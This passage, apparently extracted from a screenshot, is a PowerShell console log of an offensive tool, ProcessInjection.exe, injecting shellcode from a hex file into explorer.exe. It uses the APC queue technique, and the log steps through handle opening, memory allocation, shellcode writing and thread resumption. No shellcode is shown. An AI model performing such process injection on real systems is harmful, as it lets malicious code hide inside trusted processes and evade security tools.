 njection\bin\Debug> .\ProcessInjection.exe /ppath:"C:\Windows\explorer.exe" /path:"C:\Users\Ka
ffe\Documents\Hazard\ProcessInjection-master(1)\ProcessInjection-master\ProcessInjection\bin\D
ebug\hex.txt" /f:hex /t:7
##############################################################################################
##
PROCESS INJECTION
##############################################################################################
##
[+] Process running with NASS\Kaffe privileges with MEDIUM / LOW integrity.
[+] APC Queue Injection Technique.
[+] Process C:\Windows\explorer.exe started with Process ID: 4912.
[+] Obtaining the handle for the process id 4912.
[+] Handle 704 opened for the process id 4912.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x3735552.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Add the thread 700 to queue for execution when it enters an alertable state.
[+] Resume the thread 700
[+] Sucessfully injected the shellcode into the memory of the process id 4912.
PS C:\Users\Kaffe\Documents\Hazard\ProcessInjection-master(1)\ProcessInjection-master\ProcessI